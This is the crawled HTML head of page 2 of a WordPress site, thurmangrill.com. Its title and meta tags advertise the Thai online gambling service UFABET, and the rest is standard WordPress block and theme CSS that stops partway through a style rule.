

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thurmangrill.com/page/2/
body_size: 21269
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://thurmangrill.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thurmangrill.com - Page 2 of 11 - ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</title>
	<meta name="description" content="ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต." />
	<link rel="canonical" href="https://thurmangrill.com/page/2/" />
	<link rel="prev" href="https://thurmangrill.com/" />
	<link rel="next" href="https://thurmangrill.com/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="thurmangrill.com" />
	<meta property="og:description" content="ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต." />
	<meta property="og:url" content="https://thurmangrill.com/" />
	<meta property="og:site_name" content="thurmangrill.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thurmangrill.com/","url":"https://thurmangrill.com/page/2/","name":"thurmangrill.com - Page 2 of 11 - ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","isPartOf":{"@id":"https://thurmangrill.com/#website"},"description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","breadcrumb":{"@id":"https://thurmangrill.com/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thurmangrill.com/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thurmangrill.com/#website","url":"https://thurmangrill.com/","name":"thurmangrill.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thurmangrill.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="thurmangrill.com &raquo; Feed" href="https://thurmangrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="thurmangrill.com &raquo; Comments Feed" href="https://thurmangrill.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 